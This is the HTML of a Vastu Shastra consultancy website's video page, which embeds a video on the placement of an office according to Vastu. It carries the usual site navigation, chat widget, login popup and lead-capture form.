<li class="page_item page-item-52"><a href="https://www.drgsa.com/vaastu-training-course/">Vaastu Training Course</a></li>
<li class="page_item page-item-10658"><a href="https://www.drgsa.com/vc/">Vastu Consultancy By Sangeeta</a></li>
<li class="page_item page-item-90"><a href="https://www.drgsa.com/basic-course-display/">Vastu Course Display</a></li>
<li class="page_item page-item-353"><a href="https://www.drgsa.com/vastu-shashtra-basic-course-english/">Vastu Shashtra Basic Course (English)</a></li>
<li class="page_item page-item-356"><a href="https://www.drgsa.com/vastu-shashtra-basic-course-hindi/">Vastu Shashtra Basic Course (Hindi)</a></li>
<li class="page_item page-item-359"><a href="https://www.drgsa.com/vastu-shashtra-basic-course-marathi/">Vastu Shashtra Basic Course (Marathi)</a></li>
<li class="page_item page-item-17"><a href="https://www.drgsa.com/basic-courses/">Vastu Shastra Courses</a></li>
<li class="page_item page-item-10650"><a href="https://www.drgsa.com/vst2/">Vastu Shastra Training</a></li>
<li class="page_item page-item-10786"><a href="https://www.drgsa.com/video-1/">Video 1</a></li>
<li class="page_item page-item-5"><a href="https://www.drgsa.com/video-category/">Video Category</a></li>
<li class="page_item page-item-15"><a href="https://www.drgsa.com/free-videos/">Video Gallery</a></li>
<li class="page_item page-item-10771"><a href="https://www.drgsa.com/wa/">WA</a></li>
</ul></div>
                        </nav>
                    </div>
                </div>
                                    <div class="mini-cart-search text-right">
                                                                                    <div class="mini-cart-wrap">
                                        <a class="mini-cart" href="https://www.drgsa.com/basket/">
        <i class="fa fa-shopping-cart"></i>
        <span class="cart-total-number">0</span>
    </a>
                                </div>
                                                                                                        <div class="header-search-wrap">
                                <div class="search-icon">
                                    <span><i class="fa fa-search"></i><i class="fa fa-times"></i></span>
                                </div>
                                <div class="header-search-form">
                                    
            <form role="search" method="get" id="searchform" class="searchform" action="https://www.drgsa.com/" >
                <div>
                    <input type="text" value="" name="s" id="s" placeholder="Search"/>
                    <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
                </div>
            </form>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </div>
</div>                        </header>

                                                                                <div class="page-details "
                                style="">
                                <div class="container">
                                    <div class="page-wrapper">
                                                                                                                        <h2 class="page-title edumodo-archive-tite">
                                            Position of Office according to Vastu Shastra</h2>
                                                                                                                                                                <div class="breadcrumbs">
                                                                                    </div>
                                                                            </div>
                                </div>
                            </div>
                            
                                                            
                                                            
                        <div id="content" class="site-content fixed-header-margin">
<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<div class="content-wrap">
			<div class="container">
				<div class="row">
					
													<div class="col-md-8 content-wrapper">
								
								
<article id="post-247" class="main-post single-post post-247 aiovg_videos type-aiovg_videos status-publish hentry aiovg_categories-newvideos aiovg_categories-freevideos">

	 

	<div class="entry-content">
		<header class="entry-header">
					</header>
				<h2 class="entry-title">
			Position of Office according to Vastu Shastra		</h2>
        
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-embed aiovg-player-standard" style="padding-bottom: 56.25%;" data-id="aiovg-player-1" data-src="https://player.vimeo.com/video/359963407" data-params='{"type":"iframe","post_id":247,"post_type":"aiovg_videos","cookie_consent":0}'><div id="aiovg-player-1"></div></div></div>
    <br />

    <!-- Description -->
    <div class="aiovg-description"><p>Office</p>
</div>

    <!-- Meta informations -->
    <div class="aiovg-meta">
          
        
        <!-- Views count -->
                    <div class="aiovg-views aiovg-text-small aiovg-text-muted">
                <svg class="aiovg-svg-icon aiovg-svg-icon-views" width="16" height="16" viewBox="0 0 32 32">
                    <path d="M16 6c-6.979 0-13.028 4.064-16 10 2.972 5.936 9.021 10 16 10s13.027-4.064 16-10c-2.972-5.936-9.021-10-16-10zM23.889 11.303c1.88 1.199 3.473 2.805 4.67 4.697-1.197 1.891-2.79 3.498-4.67 4.697-2.362 1.507-5.090 2.303-7.889 2.303s-5.527-0.796-7.889-2.303c-1.88-1.199-3.473-2.805-4.67-4.697 1.197-1.891 2.79-3.498 4.67-4.697 0.122-0.078 0.246-0.154 0.371-0.228-0.311 0.854-0.482 1.776-0.482 2.737 0 4.418 3.582 8 8 8s8-3.582 8-8c0-0.962-0.17-1.883-0.482-2.737 0.124 0.074 0.248 0.15 0.371 0.228v0zM16 13c0 1.657-1.343 3-3 3s-3-1.343-3-3 1.343-3 3-3 3 1.343 3 3z"></path>
                </svg>
                154 views            </div>
           
        
            </div>    
    
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://www.drgsa.com/aiovg-videos/position-of-office-according-to-vastu-shastra/" target="_blank">Facebook</a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=Position%20of%20Office%20according%20to%20Vastu%20Shastra&amp;url=https://www.drgsa.com/aiovg-videos/position-of-office-according-to-vastu-shastra/" target="_blank">Twitter</a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://www.drgsa.com/aiovg-videos/position-of-office-according-to-vastu-shastra/&amp;title=Position%20of%20Office%20according%20to%20Vastu%20Shastra" target="_blank">Linkedin</a></div></div>


		<footer class="entry-footer-body">
			<div class="post-meta pull-left"> 
							</div>
			<div class="pull-right">
				<div class="social-share">
    <a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.drgsa.com%2Faiovg-videos%2Fposition-of-office-according-to-vastu-shastra%2F" target="_blank"><i class="glyph-icon flaticon-facebook-logo"></i></a>
    <a class="twitter" href="https://twitter.com/intent/tweet?text=Position+of+Office+according+to+Vastu+Shastra&#038;url=https%3A%2F%2Fwww.drgsa.com%2Faiovg-videos%2Fposition-of-office-according-to-vastu-shastra%2F" target="_blank"><i class="glyph-icon flaticon-twitter"></i></a>
    <a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.drgsa.com%2Faiovg-videos%2Fposition-of-office-according-to-vastu-shastra%2F&#038;title=Position+of+Office+according+to+Vastu+Shastra&#038;summary=Office+154+views+FacebookTwitterLinkedin" target="_blank"><i class="glyph-icon flaticon-linkedin-logo"></i></a>
</div>
			</div>
		</footer> <!-- .entry-footer-body -->
	</div>
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.drgsa.com/aiovg-videos/my-pyra-card-is-not-working/" rel="prev">My Pyra Card Is Not Working</a></div><div class="nav-next"><a href="https://www.drgsa.com/aiovg-videos/placement-of-kitchen-as-per-vastu/" rel="next">Placement Of kitchen As Per Vastu</a></div></div>
	</nav>								

										</div> 

									<div class="col-md-4">
											</div>

					
					</div><!-- .row -->
				</div><!-- .container -->
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
<div id="footer-layout-1">
        <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="block-3" class="widget widget_block"><h3 class="widget-title">About Us</h3>
<p style="color:white">SRI PYRAMID YANTRA CENTER is an organization in giving consulting services to architects, interior designers and other vastu professionals regarding Vastu Shastra.  We train not only Vastu Shastra professionals, but also offer consulting services to real clients in solving their real life problems related to health, wealth, business and relationships.<br>We deal in Jiten Pyramid Products as distributor.</p><p style="color:white"> We also use Jiten Pyramid Products to solve real life Vaastu problems for residential, office and industrial premises.</p></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                        <div id="block-4" class="widget widget_block"><h3 class="widget-title">Useful Links</h3><ul><li><a href="https://www.drgsa.com/about-us/" style="font-size:18px;">About Us</a></li><li><a href="https://www.drgsa.com/numerology-calculator-by-date-of-birth/" style="font-size:18px;">Pyra Numerology Calculator</a></li><li><a href="https://jitenpyramiddadar.com\" target="_blank" style="font-size:18px;">Jiten Pyramid Products</a></li><li><a href="https://www.drgsa.com/blog/" target="_blank" style="font-size:18px;">Blog</a></li><li><a href="https://www.drgsa.com/contact-us/" target="_blank" style="font-size:18px;">Contact Us</a></li></ul></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="block-5" class="widget widget_block"><h3 class="widget-title">Our Policies</h3><ul><li><a href="https://www.drgsa.com/privacy-policy" style="font-size:18px;">Privacy Policy</a></li><li><a href="https://www.drgsa.com/return-policy/" style="font-size:18px;">Return Policy</a></li><li><a href="https://www.drgsa.com/terms-conditions/" target="_blank" style="font-size:18px;">Terms & Conditions</a></li><li><a href="https://www.drgsa.com/shipping-policy/" target="_blank" style="font-size:18px;">Shipping Policy</a></li></ul></div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="cool_tag_cloud-2" class="widget widget_cool_tag_cloud"><h3 class="widget-title">Tags</h3><div class="cool-tag-cloud"><div class="ctcdefault"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"><a href="https://www.drgsa.com/tag/vasturemedies/" class="tag-cloud-link tag-link-279 tag-link-position-1" style="font-size: 10px;">#vasturemedies</a><a href="https://www.drgsa.com/tag/healing/" class="tag-cloud-link tag-link-184 tag-link-position-2" style="font-size: 10px;">healing</a><a href="https://www.drgsa.com/tag/jiten-pyramid/" class="tag-cloud-link tag-link-176 tag-link-position-3" style="font-size: 10px;">Jiten Pyramid</a><a href="https://www.drgsa.com/tag/numerology/" class="tag-cloud-link tag-link-175 tag-link-position-4" style="font-size: 10px;">Numerology</a><a href="https://www.drgsa.com/tag/paid/" class="tag-cloud-link tag-link-331 tag-link-position-5" style="font-size: 10px;">Paid</a><a href="https://www.drgsa.com/tag/personal-vastu/" class="tag-cloud-link tag-link-183 tag-link-position-6" style="font-size: 10px;">personal vastu</a><a href="https://www.drgsa.com/tag/pyramid-vastu/" class="tag-cloud-link tag-link-174 tag-link-position-7" style="font-size: 10px;">Pyramid Vastu</a><a href="https://www.drgsa.com/tag/pyranumerology/" class="tag-cloud-link tag-link-179 tag-link-position-8" style="font-size: 10px;">PyraNumerology</a><a href="https://www.drgsa.com/tag/pyra-vastu/" class="tag-cloud-link tag-link-280 tag-link-position-9" style="font-size: 10px;">Pyra Vastu</a><a href="https://www.drgsa.com/tag/spirutality/" class="tag-cloud-link tag-link-185 tag-link-position-10" style="font-size: 10px;">spirutality</a><a href="https://www.drgsa.com/tag/vast-tips/" class="tag-cloud-link tag-link-281 tag-link-position-11" style="font-size: 10px;">vast tips</a><a href="https://www.drgsa.com/tag/vastu-for-bedroom/" class="tag-cloud-link tag-link-282 tag-link-position-12" style="font-size: 10px;">vastu for bedroom</a><a href="https://www.drgsa.com/tag/vastu-for-home/" class="tag-cloud-link tag-link-283 tag-link-position-13" style="font-size: 10px;">vastu for home</a><a href="https://www.drgsa.com/tag/vastu-for-kitchen/" class="tag-cloud-link tag-link-284 tag-link-position-14" style="font-size: 10px;">vastu for kitchen</a><a href="https://www.drgsa.com/tag/vastu-for-toilet/" class="tag-cloud-link tag-link-285 tag-link-position-15" style="font-size: 10px;">vastu for toilet</a><a href="https://www.drgsa.com/tag/vastu-maps/" class="tag-cloud-link tag-link-286 tag-link-position-16" style="font-size: 10px;">vastu maps</a><a href="https://www.drgsa.com/tag/vastu-remedies/" class="tag-cloud-link tag-link-181 tag-link-position-17" style="font-size: 10px;">Vastu remedies</a><a href="https://www.drgsa.com/tag/vastu-shastra/" class="tag-cloud-link tag-link-182 tag-link-position-18" style="font-size: 10px;">vastu shastra</a><a href="https://www.drgsa.com/tag/vastu-shastra-classes/" class="tag-cloud-link tag-link-287 tag-link-position-19" style="font-size: 10px;">vastu shastra classes</a><a href="https://www.drgsa.com/tag/vastu-shastra-course/" class="tag-cloud-link tag-link-173 tag-link-position-20" style="font-size: 10px;">Vastu Shastra Course</a></div></div></div></div></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

        <div id="copyright" class="copyright">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-6">
                    <div class="edumodo-credit-wrapper">
                                                <div class="copyright-info">Copyright@ Sri Pyramid Yantra Center 2023</div>
                                                                    </div>
                </div>

                                <div class="col-md-6 col-sm-6">
                    <div class="footer-social-icons text-right">
                        <ul>
                                                        <li><a href="https://www.facebook.com/miracleswithjitenpyramid9x9"><i class="fa fa-facebook"></i></a></li>
                                                                                    <li><a href="https://twitter.com/sripyra"><i class="fa fa-twitter"></i></a></li>
                                                                                    <li><a href="https://www.instagram.com/jiten_pyramid_dadar/?hl=en"><i class="fa fa-instagram"></i></a></li>
                                                                                    <li><a href="https://www.linkedin.com/in/giridhar-shetty-165a5461"><i class="fa fa-linkedin"></i></a></li>
                                                                                    <li><a href="http://+919820819903"><i class="fa fa-whatsapp"></i></a></li>
                                                                                    <li><a href="https://www.youtube.com/@PyramidVastuCourse"><i class="fa fa-youtube"></i></a></li>
                                                                                                            </ul>
                    </div>
                </div>
                            </div>
        </div>
    </div>
    </div>

</div><!-- #page -->
</div> <!-- tx-site-content-inner -->
</div> <!-- tx-site-content -->
</div> <!-- tx-site-pusher -->
</div> <!-- tx-site-container -->

<script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"siq09b266005f00d3c46d331a62d3d4b36504a26dc4948167377eb0df2b6c64cb7989d8335c15acf087918c15f8feb8ae5b", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.in/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    <div class="gtranslate_wrapper" id="gt-wrapper-63762792"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div class="xoo-el-container xoo-el-style-popup" style="visibility: hidden;">
    <div class="xoo-el-opac"></div>
    <div class="xoo-el-modal">
        <div class="xoo-el-inmodal">
            <span class="xoo-el-close xoo-el-icon-cross"></span>
            <div class="xoo-el-wrap">
                <div class="xoo-el-sidebar"></div>
                <div class="xoo-el-srcont">
                    <div class="xoo-el-main">
<div class="xoo-el-form-container xoo-el-form-popup" data-active="login">

	
	
	
<div class="xoo-el-header">
	<ul class="xoo-el-tabs">
		
        		  <li data-tab="login" class="xoo-el-login-tgr" style="order: 1 ">Login</li>
        
		 
			<li data-tab="register" class="xoo-el-reg-tgr" style="order: 2">Sign Up</li>
		
	</ul>
</div>
	
	
		
			
		<div data-section="login" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-login">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo-el-username_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo-el-username" placeholder="Username / Email"  value="" autocomplete="username" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo-el-password_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo-el-password" placeholder="Password"  value="" autocomplete="current-password" required="	"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<div class="xoo-aff-group xoo-el-login-btm-fields">
	<label class="xoo-el-form-label">
		<input type="checkbox" name="xoo-el-rememberme" value="forever" />
		<span>Remember me</span>
	</label>
	<a class="xoo-el-lostpw-tgr" rel="nofollow" href="#">Forgot Password?</a>
</div>


<input type="hidden" name="_xoo_el_form" value="login">

<button type="submit" class="button btn xoo-el-action-btn xoo-el-login-btn" >Sign in</button>

<input type="hidden" name="xoo_el_redirect" value="https://www.drgsa.com/all-vastu-shastra-courses/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>Or Login Using</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			<div class="xoo-sl-button xoo-sl-btn-google">
				<div class="xoo-sl-goo-btn"></div>			</div>
			
		
	</div>

	<div class="xoo-sl-processing">
		<div class="xoo-sl-procs-opac"></div>
		<span>Please wait. Signing you in...</span>
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="register" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-register">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_el_reg_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_el_reg_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_fname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_fname" placeholder="First Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_lname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_lname" placeholder="Last Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass" placeholder="Password"  value="" maxlength="20" minlength="6" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_again_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass_again" placeholder="Confirm Password"  value="" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-checkbox_single one xoo-aff-cont-required xoo_el_reg_terms_cont"><div class="xoo-aff-required xoo-aff-checkbox_single"><label><input type="checkbox" name="xoo_el_reg_terms" class="xoo-aff-required xoo-aff-checkbox_single" value="yes" >I accept the <a href="https://www.drgsa.com/new/privacy-policy/" target="_blank"> Terms of Service and Privacy Policy </a></label></div></div></div>
<input type="hidden" name="_xoo_el_form" value="register">


<button type="submit" class="button btn xoo-el-action-btn xoo-el-register-btn">Sign Up</button>

<input type="hidden" name="xoo_el_redirect" value="https://www.drgsa.com/all-vastu-shastra-courses/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>Or Login Using</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			<div class="xoo-sl-button xoo-sl-btn-google">
				<div class="xoo-sl-goo-btn"></div>			</div>
			
		
	</div>

	<div class="xoo-sl-processing">
		<div class="xoo-sl-procs-opac"></div>
		<span>Please wait. Signing you in...</span>
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="lostpw" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-lostpw">

					
					

<span class="xoo-el-form-txt">Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</span>

<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required user_login_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="user_login" placeholder="Username / Email"  value="" required="	"/></div></div></div>

<input type="hidden" name="_xoo_el_form" value="lostPassword">

<input type="hidden" name="_wp_http_referer" value="/aiovg-videos/position-of-office-according-to-vastu-shastra/" />
<button type="submit" class="button btn xoo-el-action-btn xoo-el-lostpw-btn">Email Reset Link</button>
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
	
</div></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="xoo-el-popup-notice" style="visibility: hidden;">
    <div class="xoo-el-notice-opac"></div>
    <div class="xoo-el-notice-modal">
        <div class="xoo-el-notice-inmodal">
            <span class="xoo-el-notice-close xoo-el-icon-cross"></span>
            <div class="xoo-el-notice-wrap">
               <iframe></iframe>
               <div class="xoo-el-notice-iframestyle" style="display: none;">
                   body::-webkit-scrollbar {
                        width: 7px;
                    }

                    body::-webkit-scrollbar-track {
                        border-radius: 10px;
                        background: #f0f0f0;
                    }

                    body::-webkit-scrollbar-thumb {
                        border-radius: 50px;
                        background: #dfdbdb
                    }
               </div>
            </div>
        </div>
    </div>
</div>		<div class="xoo-sl-notice-container"></div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-7  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 75px; right: 20px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style id="ht-ctc-s7">
.ht-ctc .ctc_s_7:hover .ctc_s_7_icon_padding, .ht-ctc .ctc_s_7:hover .ctc_cta_stick{background-color:#25d366 !important;}.ht-ctc .ctc_s_7:hover svg g path{fill:#f4f4f4 !important;}</style>

<div title = &#039;WhatsApp Us&#039; class="ctc_s_7 ctc-analytics ctc_nb" style="display:flex;justify-content:center;align-items:center; " data-nb_top="-7.8px" data-nb_right="-7.8px">
	<p class="ctc_s_7_cta ctc_cta ctc_cta_stick ctc-analytics ht-ctc-cta " style="padding: 0px 16px;  color: #ffffff; background-color: #25d366; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp Us</p>
	<div class="ctc_s_7_icon_padding ctc-analytics " style="font-size: 20px; color: #ffffff; padding: 12px; background-color: #25D366; border-radius: 50%;">
		<svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</div>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919820819903&quot;,&quot;pre_filled&quot;:&quot;Hello Sir\/Madam,\r\n\r\nThank you for contacting us. All your queries will be answered within 24 Hours.\r\n\r\nRegards&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 75px; right: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 75px; right: 20px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="0be0b3e18a"></span>
				<script>
	jQuery(document).ready(function()
    {
	console.log("document is ready...");
	jQuery('a').each(function() {
		    console.log("this="+this);
			jQuery(this).attr('target','_self');
	});
    });

</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><div class="sgpb-main-popup-data-container-757" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-757" data-id="757" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;300&quot;,&quot;repetitive&quot;:&quot;on&quot;}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-757 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div id="crmWebToEntityForm" style="width: 404px; margin: auto;">
<form accept-charset="UTF-8" action="https://crm.zoho.in/crm/WebToLeadForm" method="POST" name="WebToLeads23433000000672016"><input style="display: none;" name="xnQsjsdp" type="text" value="c35874d6879d67ec1d455c598adeb5916d838a6966b589ceac1a84108b7a0239" /><br />
<input id="zc_gad" name="zc_gad" type="hidden" value="" /><br />
